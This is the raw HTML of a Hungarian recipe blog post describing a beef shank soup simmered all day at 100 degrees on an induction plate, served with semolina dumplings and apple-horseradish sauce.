<span class="catr">Kategória: <a href="https://jokaja.hu/category/leves/" rel="category tag">Levesek</a>, <a href="https://jokaja.hu/category/husetel/marhahus/" rel="category tag">Marhahúsok</a></span> </span>
</p>

	<div class="entry">
      <p>Ma sikerült megint slow cooking módra főznöm.</p>
<p>Vettem egy darab marha lábszárat levesnek, és jó cupákos főtt húsnak. Ezt reggel 8 körül odatettem főni.  Nem akartam kuktába tenni, mert abban mindig túlfőzöm, és most a főtt hús fontos.<span id="more-141"></span>A kis indukciós rezsón főztem, amit be lehet állítani 100 fokra. Ezen a beállításon épp nem forr, de ha feljebb kapcsolom, pillanatokon belül mozogni kezd.</p>
<p>Elmentem intézni dolgainkat, közben a hús lassan fődögélt magának. Ebed után lett, mire megpuhult, es leszűrhettem. Bezöldségeltem, és ismét ottfelejtettem azon a 100 fokon.</p>
<p>Késő délután főztem bele grízgaluskát, és döntöttem úgy, hogy kész van. Vacsorára húslevest ettünk, a főtt húshoz meg almás tormaszószt 🙂</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-141" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/egesz-napos-husleves/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-141" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/egesz-napos-husleves/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-141-696b2c64c30f5' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=141&amp;origin=jokaja.hu&amp;obj_id=138294942-141-696b2c64c30f5&amp;n=1' data-name='like-post-frame-138294942-141-696b2c64c30f5' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/egesz-napos-husleves/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/a-legmajasabb-majgomboc/" rel="prev">A legmájasabb májgombóc</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/gepsonka-hazilag/" rel="next">Gépsonka házilag</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/nagyanyaink-elfeledett-fuszere-az-illatos-turbolya/" rel="bookmark">Nagyanyáink elfeledett fűszere, az illatos turbolya</a><!-- (51)--></li>
		<li><a href="https://jokaja.hu/kulonleges-mustarok-keszitese-hazilag/" rel="bookmark">Különleges mustárok készítése házilag</a><!-- (49)--></li>
		<li><a href="https://jokaja.hu/husgombocos-gombas-sorgulyas/" rel="bookmark">Húsgombócos, gombás sörgulyás</a><!-- (40.7)--></li>
		<li><a href="https://jokaja.hu/tavaszi-alig-husos-husleves/" rel="bookmark">Tavaszi alig húsos húsleves</a><!-- (40.2)--></li>
		<li><a href="https://jokaja.hu/dupla-husleves/" rel="bookmark">Dupla húsleves</a><!-- (34.6)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/egesz-napos-husleves/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='141' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7333ae30cb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/a-legmajasabb-majgomboc/" rel="prev">A legmájasabb májgombóc</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/gepsonka-hazilag/" rel="next">Gépsonka házilag</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 



	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/egesz-napos-husleves\/":141};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"141","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"850905406"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"141\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "141" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
